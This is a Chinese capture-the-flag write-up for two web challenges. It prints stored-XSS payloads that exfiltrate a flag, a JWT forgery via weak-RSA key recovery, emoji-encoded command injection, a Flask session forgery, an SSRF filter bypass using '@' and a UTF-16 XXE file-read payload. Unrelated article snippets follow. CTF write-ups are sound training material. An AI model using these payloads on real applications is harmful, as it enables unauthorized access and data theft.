2024 网鼎杯 - 青龙组 Web WP
2024 网鼎杯 - 青龙组
WEB - 02
打开容器一个登录界面,随便输入账号密码可以进到漏洞界面
这里有一个发送给boss的功能,一眼xss
有三个接口:/flag 、/update 、/submit
- /flag :要求boss才能访问,
- /update : Post参数content
- /submit :Post参数content_hash,账号唯一值
思路:/submit一个XSS请求,让boss访问/flag后,将/flag的内容Post到/update实现带外,最后在我们的页面上就能看到flag。
然后访问/flag,需要boss才能访问,这里我们就可以提交一个xss,然后让boss先访问/flag,再把数据带给我们的content里面
payload1:
<script>var xmlhttp = new XMLHttpRequest();
xmlhttp.withCredentials = true;xmlhttp.onreadystatechange = function() {if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {var flagData = xmlhttp.responseText; var flag1 = btoa(flagData);var remoteServerUrl = '/content/4a95828e3f0037bfe446ae0e693912df';var xmlhttp2 = new XMLHttpRequest();xmlhttp2.open("POST", remoteServerUrl, true);xmlhttp2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");xmlhttp2.send("content=" + encodeURIComponent(flag1))}
};
xmlhttp.open('GET', '/flag', true);
xmlhttp.send();</script>
payload2:
<script>
fetch('/flag').then(response=>response.text()).then(data=>{fetch('/content/a9571d0
e889a28847d8682903',{method:'POST',headers:{'Content-Type':'application/x-www-form-
urlencoded'},body:"content="+data});})
</script>
更新任务后,发送给boss
接着回到页面可以看到flag已经发过来了

WEB - 01
开局是一个登录界面,输入任意账号密码都可以登录,会给出一个唯一的session和jwt。
0x01 伪造JWT用户为admin
参考:https://ctftime.org/writeup/30541
思路:获取两个jwt值,通过这两个jwt值来获取公钥,再爆破私钥
工具:rsa_sign2n
https://github.com/silentsignal/rsa_sign2n
setup:
git clone https://github.com/silentsignal/rsa_sign2n.git
cd rsa_sign2n
cd standalone
pip3 install -r requirements.txt
try:
python3 jwt_forgery.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJhZG1pbiI6ZmFsc2UsIm5vdyI6MTYzMjUzNjcyMC41NjkyMTk4fQ.DGGgcbIX160FUcUr6JWLn8HLGQM3n_DuIQ0tDx0AcTKXr_72_Z6LdMFo33yScKiobGFpjzlAg6lDMsCa4UkJqQfteA38Mo74B7ITHpjh0tnXrxejm20F-X23kTkKT_SLVw eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJhZG1pbiI6ZmFsc2UsIm5vdyI6MTYzMjUzNjc0MS40NDAyMzA0fQ.DxCSrEVez5gtm_Xfjq1eaiGRf5PKNeYXti3loMHYMURKQdjILlp1dZlCSed1Y4R1B9mOsbAujxOYCLsdjQhzIbLV04XHZ96UOXH0dXaqNTb_PBxCsZ5ELs_CFX6qNm9MJA

$ python3 jwt_forgery.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJhZG1pbiI6ZmFsc2UsIm5vdyI6MTYzMjUzNjcyMC41NjkyMTk4fQ.DGGgcbIX160FUcUr6JWLn8HLGQM3n_DuIQ0tDx0AcTKXr_72_Z6LdMFo33yScKiobGFpjzlAg6lDMsCa4UkJqQfteA38Mo74B7ITHpjh0tnXrxejm20F-X23kTkKT_SLVw eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJhZG1pbiI6ZmFsc2UsIm5vdyI6MTYzMjUzNjc0MS40NDAyMzA0fQ.DxCSrEVez5gtm_Xfjq1eaiGRf5PKNeYXti3loMHYMURKQdjILlp1dZlCSed1Y4R1B9mOsbAujxOYCLsdjQhzIbLV04XHZ96UOXH0dXaqNTb_PBxCsZ5ELs_CFX6qNm9MJA
[*] GCD: 0x1d
[*] GCD: 0x108b7c75aee1e2b9df3692a2cc54b100d111002193ebc9c3cf575e4b16f595cc28d9b47a65d1f3774aa3db05649085589230fe23bfcc2ef876b4134dafde4484d7bde8c9b80016d9c9aed53a0334ae3483cc833374301e1a7829a5f5800a793803
[+] Found n with multiplier 1 :0x108b7c75aee1e2b9df3692a2cc54b100d111002193ebc9c3cf575e4b16f595cc28d9b47a65d1f3774aa3db05649085589230fe23bfcc2ef876b4134dafde4484d7bde8c9b80016d9c9aed53a0334ae3483cc833374301e1a7829a5f5800a793803
[+] Written to 108b7c75aee1e2b9_65537_x509.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.lyqnPK5DTAuTUuPtYqHqpxBHvOOEvNW7LC3JEIp5nYI'
[+] Written to 108b7c75aee1e2b9_65537_pkcs1.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.-57iIgXSr30CvqcRJFOhshZjzzetQQAYWjR2lkgb6Ow'
[+] Found n with multiplier 29 :0x920d1e8a71b85eaf6bd01744d6c84f79f7c2361f955f3bb7b3907e2cedfc567cfeadf290c09e76df43717bc5acb5265d51233f069d1c1a390f097e43db86c6c9a571f54cf72ced06f45fa0e5a0b68f0d5f53f8f259ef620424bf1a1ee5e0de9f
[+] Written to 920d1e8a71b85eaf_65537_x509.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.x_6R5MJgV8_YFE8bfzFRR93r9Upf_nVLPTdzuOYnZLw'
[+] Written to 920d1e8a71b85eaf_65537_pkcs1.pem
[+] Tampered JWT: b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.R8n6JL3Z5HlCA5bp0wvNxxJag64RxMEAYctRkLgJXp4'
================================================================================
Here are your JWT's once again for your copypasting pleasure
================================================================================
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.lyqnPK5DTAuTUuPtYqHqpxBHvOOEvNW7LC3JEIp5nYI
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.-57iIgXSr30CvqcRJFOhshZjzzetQQAYWjR2lkgb6Ow
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.x_6R5MJgV8_YFE8bfzFRR93r9Upf_nVLPTdzuOYnZLw
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhZG1pbiI6IGZhbHNlLCAibm93IjogMTYzMjUzNjcyMC41NjkyMTk4LCAiZXhwIjogMTczMTA1NTc0NH0.R8n6JL3Z5HlCA5bp0wvNxxJag64RxMEAYctRkLgJXp4获取到了公钥:
-----BEGIN PUBLIC KEY-----
MHwwDQYJKoZIhvcNAQEBBQADawAwaAJhEIt8da7h4rnfNpKizFSxANERACGT68nD
z1deSxb1lcwo2bR6ZdHzd0qj2wVkkIVYkjD+I7/MLvh2tBNNr95EhNe96Mm4ABbZ
ya7VOgM0rjSDzIMzdDAeGngppfWACnk4AwIDAQAB
-----END PUBLIC KEY-----
现在我们有了公钥,让我们使用另一个特殊工具来看看是否可以从中生成私钥(只有当它是一个“弱”公钥时才有可能)。
参考工具如下:https://github.com/RsaCtfTool/RsaCtfTool
setup:
git clone git@github.com:Ganapati/RsaCtfTool.git
cd RsaCtfTool
pip3 install -r requirements.txt
$ python3 RsaCtfTool.py --publickey ./public.pem --private
['./public.pem'][*] Testing key ./public.pem.
attack initialized...
attack initialized...
[*] Performing nonRSA attack on ./public.pem.
[+] Time elapsed: 0.0024 sec.
[*] Performing mersenne_primes attack on ./public.pem.27%|████████████████████████████████████████████████████▋ | 14/51 [00:00<00:00, 53723.93it/s]
[+] Time elapsed: 0.0317 sec.
[*] Performing pastctfprimes attack on ./public.pem.
[+] loading prime list file data/ti_rsa_signing_keys.txt...
100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 34/34 [00:00<00:00, 702494.27it/s]
[+] loading prime list file data/pastctfprimes.txt...
100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 121/121 [00:00<00:00, 1185772.86it/s]
[+] loading prime list file data/visa_emv.txt...
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 2/2 [00:00<00:00, 27413.75it/s]
[+] Time elapsed: 0.0037 sec.
[*] Performing lucas_gcd attack on ./public.pem.0%| | 6/9999 [00:00<00:00, 115971.54it/s]
[*] Attack success with lucas_gcd method !
[+] Total time elapsed min,max,avg: 0.0024/0.0317/0.0126 sec.Results for ./public.pem:Private key :
-----BEGIN RSA PRIVATE KEY-----
MIIB+wIBAAJhEIt8da7h4rnfNpKizFSxANERACGT68nDz1deSxb1lcwo2bR6ZdHz
d0qj2wVkkIVYkjD+I7/MLvh2tBNNr95EhNe96Mm4ABbZya7VOgM0rjSDzIMzdDAe
GngppfWACnk4AwIDAQABAmEKpfUIG6wBMAOtnv0vdki0XiDfW6KTMDRDvdcjryUd
sIi8WaAV8ZW9z9XWw/v8U/4DrOzW5nJwm2BwMRfpIfKlS/QW0gX/TR+btntJc6P8
wnks0vynK8S9A+l4kegxYrSxAmEAkg0einG4Xq9r0BdE1shPeffCNh+VXzu3s5B+
LO38Vnz+rfKQwJ5230Nxe8WstSZdUSM/Bp0cGjkPCX5D24bGyaVx9Uz3LO0G9F+g
5aC2jw1fU/jyWe9iBCS/Gh7l4N6fAgEdAmBhCOJfrQqHrhj9WlhcMx3KtTeNahJ+
AVkdrkSGaV+bvtQekehmcWIdF9wQFdeXS3P4cmhvZnbDXWGGNyOyeKseUhOSnJ4k
dR6HwflOVyaziHjre5zY79i5VAi7vAeTDZUCAQUCYG7MKNL1KsNqmGjlg6vEGPts
ga15EDaXO+lTIe0eeM7aaO3kJzEFdKlfTUNp0nfE1AiWUx+AA6n2UgczpjybNbN0
rroXE8nOS+WGVr/bBhQ/HC4MTevzZNcBZNYFyN+OZw==
-----END RSA PRIVATE KEY-----成功获取私钥
那么接下来就可以伪造jwt了,可以用赛博厨子,jwt.io, https://www.bejson.com/jwt/等网站。
接着直接伪造jwt即可,成功伪造了用户名为admin的用户
0x02 伪造session

是一个emoji executor,参考https://naupjjin.github.io/2024/06/30/AIS3-pre-exam-2024-Writeup/
"😀": ":D","😁": ":D","😂": ":')","🤣": "XD","😃": ":D","😄": ":D","😅": "':D","😆": "XD","😉": ";)","😊": ":)","😋": ":P","😎": "B)","😍": ":)","😘": ":*",#"😗": ":*",#"😙": ":*",#"😚": ":*",#"☺️": ":)","🙂": ":)","🤗": ":)","🤩": ":)","🤔": ":?",#"🤨": ":/",#"😐": ":|","😑": ":|","😶": ":|","🙄": ":/","😏": ":]","😣": ">:","😥": ":'(","😮": ":o","🤐": ":x","😯": ":o","😪": ":'(","😫": ">:(","😴": "Zzz","😌": ":)","😛": ":P","😜": ";P","😝": "XP","🤤": ":P","😒": ":/","😓": ";/",#"😔": ":(","😕": ":/",#"🙃": "(:","🤑": "$)","😲": ":O","☹️": ":(","🙁": ":(","😖": ">:(","😞": ":(","😟": ":(","😤": ">:(","😢": ":'(","😭": ":'(","😦": ":(","😧": ">:(","😨": ":O","😩": ">:(","🤯": ":O","😬": ":E","😰": ":(","😱": ":O","🥵": ">:(","🥶": ":(","😳": ":$","🤪": ":P","😵": "X(","🥴": ":P","😠": ">:(","😡": ">:(","🤬": "#$%&!","🤕": ":(","🤢": "X(","🤮": ":P","🤧": ":'(","😇": "O:)","🥳": ":D","🥺": ":'(","🤡": ":o)","🤠": "Y)","🤥": ":L","🤫": ":x","🤭": ":x","🐶": "dog","🐱": "cat",#"🐭": "mouse","🐹": "hamster","🐰": "rabbit","🦊": "fox","🐻": "bear","🐼": "panda","🐨": "koala","🐯": "tiger","🦁": "lion","🐮": "cow","🐷": "pig","🐽": "pig nose","🐸": "frog","🐒": "monkey","🐔": "chicken","🐧": "penguin","🐦": "bird","🐤": "baby chick","🐣": "hatching chick","🐥": "front-facing baby chick","🦆": "duck","🦅": "eagle","🦉": "owl","🦇": "bat","🐺": "wolf","🐗": "boar","🐴": "horse","🦄": "unicorn","🐝": "bee","🐛": "bug","🦋": "butterfly","🐌": "snail","🐞": "lady beetle","🐜": "ant","🦟": "mosquito","🦗": "cricket","🕷️": "spider","🕸️": "spider web","🦂": "scorpion","🐢": "turtle","🐍": "python", #"🦎": "lizard","🦖": "T-Rex","🦕": "sauropod","🐙": "octopus","🦑": "squid","🦐": "shrimp","🦞": "lobster","🦀": "crab","🐡": "blowfish","🐠": "tropical fish","🐟": "fish","🐬": "dolphin","🐳": "whale","🐋": "whale","🦈": "shark","🐊": "crocodile","🐅": "tiger","🐆": "leopard","🦓": "zebra","🦍": "gorilla","🦧": "orangutan","🦣": "mammoth","🐘": "elephant","🦛": "hippopotamus","🦏": "rhinoceros","🐪": "camel","🐫": "two-hump camel","🦒": "giraffe","🦘": "kangaroo","🦬": "bison","🦥": "sloth","🦦": "otter","🦨": "skunk","🦡": "badger","🐾": "paw prints","◼️": "black square","◻️": "white square","◾": "black medium square","◽": "white medium square","▪️": "black small square","▫️": "white small square","🔶": "large orange diamond","🔷": "large blue diamond","🔸": "small orange diamond","🔹": "small blue diamond","🔺": "triangle","🔻": "triangle","🔼": "triangle","🔽": "triangle","🔘": "circle","⚪": "circle","⚫": "black circle","🟠": "orange circle","🟢": "green circle","🔵": "blue circle","🟣": "purple circle","🟡": "yellow circle","🟤": "brown circle","⭕": "empty circle","🅰️": "A","🅱️": "B","🅾️": "O","ℹ️": "i","🅿️": "P","Ⓜ️": "M","🆎": "AB","🆑": "CL","🆒": "COOL","🆓": "FREE","🆔": "ID","🆕": "NEW","🆖": "NG","🆗": "OK","🆘": "SOS","🆙": "UP","🆚": "VS","㊗️": "祝","㊙️": "秘","🈺": "營","🈯": "指","🉐": "得","🈹": "割","🈚": "無","🈲": "禁","🈸": "申","🈴": "合","🈳": "空","🈵": "滿","🈶": "有","🈷️": "月","🚗": "car","🚕": "taxi","🚙": "SUV","🚌": "bus","🚎": "trolleybus","🏎️": "race car","🚓": "police car","🚑": "ambulance","🚒": "fire engine","🚐": "minibus","🚚": "delivery truck","🚛": "articulated lorry","🚜": "tractor","🛴": "kick scooter","🚲": "bicycle","🛵": "scooter","🏍️": "motorcycle","✈️": "airplane","🚀": "rocket","🛸": "UFO","🚁": "helicopter","🛶": "canoe","⛵": "sailboat","🚤": "speedboat","🛳️": "passenger ship","⛴️": "ferry","🛥️": "motor boat","🚢": "ship","👨": "man","👩": "woman","👶": "baby","🧓": "old man","👵": "old woman","💿": "CD","📀": "DVD","📱": "phone","💻": "laptop","🖥️": "pc","🖨️": "printer","⌨️": "keyboard","🖱️": "mouse","🖲️": "trackball","🕹️": "joystick","🗜️": "clamp","💾": "floppy disk","💽": "minidisc","☎️": "telephone","📟": "pager","📺": "television","📻": "radio","🎙️": "studio microphone","🎚️": "level slider","🎛️": "control knobs","⏰": "alarm clock","🕰️": "mantelpiece clock","⌚": "watch","📡": "satellite antenna","🔋": "battery","🔌": "plug","🚩": "flag","⓿": "0","❶": "1","❷": "2","❸": "3","❹": "4","❺": "5","❻": "6","❼": "7","❽": "8","❾": "9","❿": "10","⭐": "*","➕": "+","➖": "-","✖️": "×","➗": "÷"
先🐱 ⭐来查看所有文件(夹)

🐱 ⭐ = cat *
💿 🚩😜😐🐱 ⭐ = cd flag;p:|cat *
先用分号分隔,再用|去执行后面的命令
发现一个app.py
@app.route('/upload', methods=['GET', 'POST'])
def upload():token = request.cookies.get('token')if not token:flash('Please login first', 'warning')return redirect(url_for('login'))payload = decode_jwt(token)form = UploadForm()if not payload or payload['username'] != 'admin':error_message = 'You do not have permission to access this page.Your username is not admin.'return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])if not session['role'] or session['role'] != 'admin':error_message = 'You do not have permission to access this page.Your role is not admin.'return render_template('upload.html', form=form, error_message=error_message, username=payload['username'])if form.validate_on_submit():file = form.avatar.dataif file:filename = secure_filename(file.filename)files = {'file': (filename, file.stream, file.content_type)}php_service_url = 'http://127.0.0.1/upload.php'response = requests.post(php_service_url, files=files)if response.status_code == 200:flash(response.text, 'success')else:flash('Failed to upload file to PHP service', 'danger')return render_template('upload.html', form=form)@app.route('/view_uploads', methods=['GET', 'POST'])
def view_uploads():token = request.cookies.get('token')form = GameForm()if not token:error_message = 'Please login first'return render_template('view_uploads.html', form=form, error_message=error_message)payload = decode_jwt(token)if not payload:error_message = 'Invalid or expired token. Please login again.'return render_template('view_uploads.html', form=form, error_message=error_message)if not payload['username']=='admin':error_message = 'You do not have permission to access this page.Your username is not admin'return render_template('view_uploads.html', form=form, error_message=error_message)user_input = Noneif form.validate_on_submit():filepath = form.user_input.datapathurl = request.form.get('path')if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):error_message = "www.testctf.com must in path and /var/www/html/uploads/ must in filepath."return render_template('view_uploads.html', form=form, error_message=error_message)params = {'s': filepath}try:response = requests.get("http://"+pathurl, params=params, timeout=1)return render_template('view_uploads.html', form=form, user_input=response.text)except:error_message = "500! Server Error"return render_template('view_uploads.html', form=form, error_message=error_message)return render_template('view_uploads.html', form=form, user_input=user_input)我们直接读源码,可以得到secret_key为36f8efbea152e50b23290e0ed707b4b0
则可以伪造session来实现访问/upload:
python flask_session_cookie_manager3.py encode -s "36f8efbea152e50b23290e0ed707b4b0" -t "{'csrf_token' : 'bbbbbbbbbbbbbbbbbbbbbb' , 'role' : 'admin'}"
session=eJyrVkouLkqLL8nPTs1TslJKwgqUdJSK8nNSgfKJKbmZeUq1ABeJEv4.ZyylsQ.hVb1LVDwhTxLtmPOecpia2ebRbA
0x03 文件上传
现在可以访问/upload路由了,主要是下面这部分:
将文件直接发送到内部的upload.php实现文件上传
if form.validate_on_submit():file = form.avatar.dataif file:filename = secure_filename(file.filename)files = {'file': (filename, file.stream, file.content_type)}php_service_url = 'http://127.0.0.1/upload.php'response = requests.post(php_service_url, files=files)if response.status_code == 200:flash(response.text, 'success')else:flash('Failed to upload file to PHP service', 'danger')
在/view_upload路由下:
存在waf:
if (“www.testctf.com” not in pathurl) or (“127.0.0.1” in pathurl) or (‘/var/www/html/uploads/’ not in filepath) or (‘.’ in filepath):
要满足
- “www.testctf.com” in pathurl
- “127.0.0.1” not in pathurl
绕过:http://www.testctf.com@0.0.0.0、http://www.testctf.com@localhost,这种写法相当于user:passwd@host,@前面的是用户信息
- ‘/var/www/html/uploads/’ in filepath
- ‘.’ not in filepath
绕过(也不算):user_input=/var/www/html/uploads/60edfb32093e262bfccda5496e1cdaa8
过了waf后,访问http://+pathurl/?params=params
if form.validate_on_submit(): filepath = form.user_input.datapathurl = request.form.get('path')if ("www.testctf.com" not in pathurl) or ("127.0.0.1" in pathurl) or ('/var/www/html/uploads/' not in filepath) or ('.' in filepath):error_message = "www.testctf.com must in path and /var/www/html/uploads/ must in filepath."return render_template('view_uploads.html', form=form, error_message=error_message)params = {'s': filepath}try:response = requests.get("http://"+pathurl, params=params, timeout=1)return render_template('view_uploads.html', form=form, user_input=response.text)
Request:
POST /view_uploads HTTP/1.1
Host: 0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 211
Origin: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732
Connection: close
Referer: http://0192d68dfb217833b65d0adeec06784b.zeuo.dg01.ciihw.cn:45732/view_uploads
Cookie: session=eyJjc3JmX3Rva2VuIjoiYmQyNTJlZDZlYTQ5ZmJmOWQyZjJjMmQ0YTBlNjc1YzJhYzlmNmU5MyIsInJvbGUiOiJhZG1pbiJ9.ZyBmXg.eLZ3Z69hYgP6lG3vjiMNsKTLCno; token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.DNqIFNdFOWgGGnuk95SQa5GdU_D6TDv95lTU97wUP8ekgqX6zrnvvsnp8XkvVfSx0g3xVQqbo5xhdxjNpM8LiiwX_kQ8FO8t0q0qBn1RJ5O2bGkGOZsUWAUrKg7ME6L4-XFiXi7P328f1t4En_kSp91SeS7-9Lcn7Ja__IJbRuH1
Upgrade-Insecure-Requests: 1
Priority: u=0, icsrf_token=ImJkMjUyZWQ2ZWE0OWZiZjlkMmYyYzJkNGEwZTY3NWMyYWM5ZjZlOTMi.ZyBmag.RCasLc0XUU8ep682nDtSZ5PeqsQ&path=www.testctf.com@0.0.0.0&user_input=/var/www/html/uploads/60edfb32093e262bfccda5496e1cdaa8&submit=Submit
然后先随便上传一个文件,然后读取,发现会报Failed to load XML file,猜测会解析xml,直接打xxe,但是过滤了system等许多关键字,那么采用utf-16编码绕过,直接读flag.php文件
<?xml version="1.0" ?>
<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/flag.php"> ]> <userInfo><firstName>John</firstName><lastName>&example;</lastName></userInfo>
iconv -f utf8 -t utf16 1.xml>3.xml
然后上传3.xml,再去读取,得到flag
参考链接:https://www.cnblogs.com/Meteor-Kai/articles/18526034
https://www.cnblogs.com/gxngxngxn/p/18514445
相关文章:

2024 网鼎杯 - 青龙组 Web WP
2024 网鼎杯 - 青龙组 WEB - 02 打开容器一个登录界面,随便输入账号密码可以进到漏洞界面 这里有一个发送给boss的功能,一眼xss 有三个接口:/flag 、/update 、/submit /flag :要求boss才能访问,/update …...

ORACLE 闪回技术简介
闪回技术是若干技术的集合 包含对数据库整体的闪回 对表的闪回 对事务的闪回 经典面试题面试题:简述Oracle数据库闪回技术? 1.闪回Oracle数据库 2.闪回表 3.闪回事务 数据库闪回 要想实现数据库闪回 1.必须配置数据库的恢复区 SQL> show parameter …...

【笔记】LLC电路工作频点选择 2-2 开关管与滤波压力
LLC谐振变换器稳态工作波形分析 - 知乎,上面这篇文的结论相较MPS那篇文章的结论更严格。我们分析一下它的频点选择为什么会更窄: 1. LLC电路模型 电流滞后的特性就是电路呈感性注意这里也是开关管ZVS开通。 2.工作循环的波形 iLm的波形,最终…...

【CUDA】认识CUDA
目录 一、CUDA编程 二、第一个CUDA程序 三、CUDA关键字 四、device管理 4.1 初始化 4.2 Runtime API查询GPU信息 4.3 决定最佳GPU CUDA C 编程指南CUDA C在线文档:CUDA C 编程指南 CUDA是并行计算的平台和类C编程模型,能很容易的实现并行算法。只…...

Linux(CentOS)yum update -y 事故
CentOS版本:CentOS 7 事情经过: 1、安装好CentOS 7,系统自带JDK8,版本为:1.8.0_181 2、安装好JDK17,版本为:17.0.13 3、为了安装MySQL执行了 yum update -y(这个时候不知道该命令的…...

AI绘画赚钱秘籍!掌握ai绘画赚钱技巧,开启副业新篇章,ai绘画赚钱实战指南!
AI绘画赚钱:方法与策略 一、引言 随着人工智能技术的日益发展,AI绘画作为新兴领域,正逐渐成为赚钱的新途径。本文将从多个角度探讨AI绘画赚钱的完整策略,帮助读者深入了解并把握这一领域的商机。 二、AI绘画赚钱的主要方式…...

HCIP-HarmonyOS Application Developer V1.0 笔记(四)
平板/折叠屏设计 自适应动态布局:相对拉伸、相对缩放、延伸布局 响应式动态布局:挪移布局、重复布局、瀑布布局 Sketch 插件 设计系统:提供了 HarmonyOS 设计语言中定义的视觉参数和设计资源文件。 控件库:按类别组织控件&…...

【前端】Svelte:组件封装与使用
在 Svelte 中,组件化是开发的核心理念。将页面的不同部分封装成独立组件,不仅可以提升代码的复用性,还能让项目的结构更加清晰。在本文中,我们将介绍如何创建、封装、引入和使用 Svelte 组件,帮助你快速上手 Svelte 的…...

STM32标准库-待机模式
1.1 STM32待机模式简介 STM32单片机具有低功耗模式,包括睡眠、停止和待机三种。 运行状态下,HCLK为CPU提供时钟。HCLK由AHB预分频器分频后直接输出得到。 低功耗模式选择需考虑电源消耗、启动时间和唤醒源。 睡眠模式停CPU不停外设时钟; 停止…...

【论文笔记】The Power of Scale for Parameter-Efficient Prompt Tuning
🍎个人主页:小嗷犬的个人主页 🍊个人网站:小嗷犬的技术小站 🥭个人信条:为天地立心,为生民立命,为往圣继绝学,为万世开太平。 基本信息 标题: The Power of Scale for P…...

几个docker可用的镜像源
几个docker可用的镜像源 💐The Begin💐点点关注,收藏不迷路💐 sudo rm -rf /etc/docker/daemon.json sudo mkdir -p /etc/dockersudo tee /etc/docker/daemon.json <<-EOF {"registry-mirrors": ["https://d…...

Spring学习笔记_27——@EnableLoadTimeWeaving
EnableLoadTimeWeaving 1. 介绍 在Spring框架中,EnableLoadTimeWeaving 是一个注解,它用于启用加载时织入(Load-Time Weaving, LTW) LWT[Spring学习笔记_26——LWT-CSDN博客] 2. 场景 AOP:在Spring框架中…...

【数据分析】如何构建指标体系?
有哪些指标体系搭建模型?五个步骤教你从0开始搭建指标体系 一、企业指标体系搭建存在什么问题 许多企业在搭建数据指标体系时遇到了诸多难题,如问题定位不准确、数据采集不完整、目标不一致、报表无序、指标覆盖不全面以及报表价值未充分利用等。 1、…...

大数据程序猿不可不看的资料大全
随着大数据技术的发展,大数据程序猿在数据采集、处理、分析、存储等方面的技能需求不断增加。要在这个领域保持竞争力,系统性地学习和掌握大数据工具、技术架构和行业趋势是非常重要的。以下为您提供一份围绕大数据程序猿不可不看的资料大全…...

【架构设计常见技术】
EJB EJB是服务器端的组件模型,使开发者能够构建可扩展、分布式的业务逻辑组件。这些组件运行在EJB容器中,EJB将各功能模块封装成独立的组件,能够被不同的客户端应用程序调用,简化开发过程,支持分布式应用开发。 IOC …...

LLMs之MemFree:MemFree的简介、安装和使用方法、案例应用之详细攻略
LLMs之MemFree:MemFree的简介、安装和使用方法、案例应用之详细攻略 目录 MemFree的简介 1、MemFree的价值 2、MemFree 配备了强大的功能,可满足各种搜索和生产力需求 3、MemFree AI UI生成器功能 MemFree 安装和使用方法 1. 前端安装 2. 向量服务…...

Hive简介 | 体系结构
Hive简介 Hive 是一个框架,可以通过编写sql的方式,自动的编译为MR任务的一个工具。 在这个世界上,会写SQL的人远远大于会写java代码的人,所以假如可以将MR通过sql实现,这个将是一个巨大的市场,FaceBook就这…...

[C++] GDB的调试和自动化检测
文章目录 GDB基本使用1. bazel的debug过程2. line-tables-only的使用 Reference GDB基本使用 参考文档: https://zhuanlan.zhihu.com/p/655719314 1. bazel的debug过程 需要带--copt-g --copt-ggdb选项进行编译 // bazel build --stripnever --copt-g --copt-ggd…...

车机版 Android Audio 框架笔记
车机版Android Audio 框架涉及的知识点很多,在工作中涉及的功能板块也及其繁杂,后面我会根据工作中的一些实际遇到的实例,逐步拆解 Android Audio的知识点,这里从网上整理了一些思维导图,可以做为未来的一个研究方向&a…...

【NLP自然语言处理】深入解析Encoder与Decoder模块:结构、作用与深度学习应用
目录 🍔 Encoder模块 1.1 Encoder模块的结构和作用 1.2 关于Encoder Block 1.3 多头自注意力层(self-attention) 🍔 Decoder模块及Add & Norm模块 3.1 Decoder模块介绍 3.2 Add & Norm模块 3.3 位置编码器Positional Encoding 3.4 Decod…...
日语AI面试高效通关秘籍:专业解读与青柚面试智能助攻
在如今就业市场竞争日益激烈的背景下,越来越多的求职者将目光投向了日本及中日双语岗位。但是,一场日语面试往往让许多人感到步履维艰。你是否也曾因为面试官抛出的“刁钻问题”而心生畏惧?面对生疏的日语交流环境,即便提前恶补了…...
【人工智能】神经网络的优化器optimizer(二):Adagrad自适应学习率优化器
